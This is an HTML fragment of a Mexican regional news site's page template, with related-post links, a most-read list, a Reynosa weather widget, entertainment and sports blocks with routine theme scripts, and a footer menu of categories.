                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/inauguraron-vecinos-y-alcalde-pavimentacion-de-la-calle-niquel-en-villas-de-esmeralda/" rel="bookmark" title="Inauguraron vecinos y Alcalde pavimentación de la calle Níquel en Villas de Esmeralda">Inauguraron vecinos y Alcalde pavimentación de la calle Níquel en Villas de Esmeralda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/aporto-dif-reynosa-apoyos-medicos-a-familias-de-la-colonia-arcoiris/" rel="bookmark" class="td-image-wrap" title="Aportó DIF-Reynosa apoyos médicos a familias de la colonia Arcoiris"><img class="entry-thumb" src="[data-uri]" alt="" title="Aportó DIF-Reynosa apoyos médicos a familias de la colonia Arcoiris" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/8633eec1-5dec-4990-8792-6578c514404b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/aporto-dif-reynosa-apoyos-medicos-a-familias-de-la-colonia-arcoiris/" rel="bookmark" title="Aportó DIF-Reynosa apoyos médicos a familias de la colonia Arcoiris">Aportó DIF-Reynosa apoyos médicos a familias de la colonia Arcoiris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/convoca-el-gobierno-de-reynosa-a-la-eleminatoria-de-atletismo/" rel="bookmark" class="td-image-wrap" title="Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo"><img class="entry-thumb" src="[data-uri]" alt="" title="Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/convoca-el-gobierno-de-reynosa-a-la-eleminatoria-de-atletismo/" rel="bookmark" title="Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo">Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_93b" data-td_block_id="tdi_3_93b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_93b" data-td_block_id="tdi_3_93b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/21/llevo-alcalde-de-reynosa-becas-rita-cetina-a-la-secundaria-45/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45" title="Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/21/llevo-alcalde-de-reynosa-becas-rita-cetina-a-la-secundaria-45/"     class="tptn_link"><span class="tptn_title">Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-enero/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Invitan a contribuyentes paguen su predial 15% de descuento en Enero" title="Invitan a contribuyentes paguen su predial 15% de descuento en Enero" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/Invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-Enero-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/invitan-a-contribuyentes-paguen-su-predial-15-de-descuento-en-enero/"     class="tptn_link"><span class="tptn_title">Invitan a contribuyentes paguen su predial 15% de descuento en Enero</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/21/invita-dif-reynosa-a-registrarse-en-la-campana-de-reconstruccion-de-mama-2026/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/5f05d860-1a99-4053-8513-5649adcc9f8c-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Invita DIF-Reynosa a registrarse en la campaña de Reconstrucción de Mama 2026" title="Invita DIF-Reynosa a registrarse en la campaña de Reconstrucción de Mama 2026" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/5f05d860-1a99-4053-8513-5649adcc9f8c-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/5f05d860-1a99-4053-8513-5649adcc9f8c-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/5f05d860-1a99-4053-8513-5649adcc9f8c-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/21/invita-dif-reynosa-a-registrarse-en-la-campana-de-reconstruccion-de-mama-2026/"     class="tptn_link"><span class="tptn_title">Invita DIF-Reynosa a registrarse en la campaña de Reconstrucción de Mama 2026</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/21/convoca-el-gobierno-de-reynosa-a-la-eleminatoria-de-atletismo/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo" title="Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/364ba671-d4db-4c05-9f97-ad26871b3cbe-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/21/convoca-el-gobierno-de-reynosa-a-la-eleminatoria-de-atletismo/"     class="tptn_link"><span class="tptn_title">Convoca el Gobierno de Reynosa a la Eleminatoria de Atletismo</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/21/aplica-coepris-en-cooperativas-escolares-nueva-ley-de-salud-retira-productos-chatarra/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Aplica Coepris en cooperativas escolares nueva Ley de Salud; retira productos chatarra" title="Aplica Coepris en cooperativas escolares nueva Ley de Salud; retira productos chatarra" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/470454a9-b7da-4dd2-9f75-7f4f672fa90f-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/21/aplica-coepris-en-cooperativas-escolares-nueva-ley-de-salud-retira-productos-chatarra/"     class="tptn_link"><span class="tptn_title">Aplica Coepris en cooperativas escolares nueva Ley de Salud; retira productos chatarra</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_697 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_697" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_697 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">muy nuboso</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_697"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_697">
				<input id="tdi_6_697" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_697"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_697">
					<span class="td-big-degrees">25</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">25</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">24.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">65						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_c66" class="tdc-row"><div class="vc_row tdi_8_676  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_676{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_229  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_229{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_57d td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_57d" ><script>var block_tdi_11_57d = new tdBlock();
block_tdi_11_57d.id = "tdi_11_57d";
block_tdi_11_57d.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_57d","tdc_css_class":"tdi_11_57d","tdc_css_class_style":"tdi_11_57d_rand_style"}';
block_tdi_11_57d.td_column_number = "3";
block_tdi_11_57d.block_type = "td_block_3";
block_tdi_11_57d.post_count = "1";
block_tdi_11_57d.found_posts = "2834";
block_tdi_11_57d.header_color = "";
block_tdi_11_57d.ajax_pagination_infinite_stop = "";
block_tdi_11_57d.max_num_pages = "2834";
tdBlocksArray.push(block_tdi_11_57d);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_57d class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/" rel="bookmark" class="td-image-wrap" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-11-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/" rel="bookmark" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto">¿Para Nodal? El polémico comentario de Cazzu en su último concierto</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:36:47+00:00" >21 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_777" class="tdc-row"><div class="vc_row tdi_13_711  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_711{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_199  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_199{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_a32 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_a32" ><script>var block_tdi_16_a32 = new tdBlock();
block_tdi_16_a32.id = "tdi_16_a32";
block_tdi_16_a32.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_a32","tdc_css_class":"tdi_16_a32","tdc_css_class_style":"tdi_16_a32_rand_style"}';
block_tdi_16_a32.td_column_number = "3";
block_tdi_16_a32.block_type = "td_block_3";
block_tdi_16_a32.post_count = "1";
block_tdi_16_a32.found_posts = "3104";
block_tdi_16_a32.header_color = "";
block_tdi_16_a32.ajax_pagination_infinite_stop = "";
block_tdi_16_a32.max_num_pages = "3104";
tdBlocksArray.push(block_tdi_16_a32);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_a32 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/" rel="bookmark" class="td-image-wrap" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Richard-Ledezma-y-Brian-Gutierrez-si-podran-jugar-con-la-Seleccion-Mexicana-770x450-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/" rel="bookmark" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor">FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:34:31+00:00" >21 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
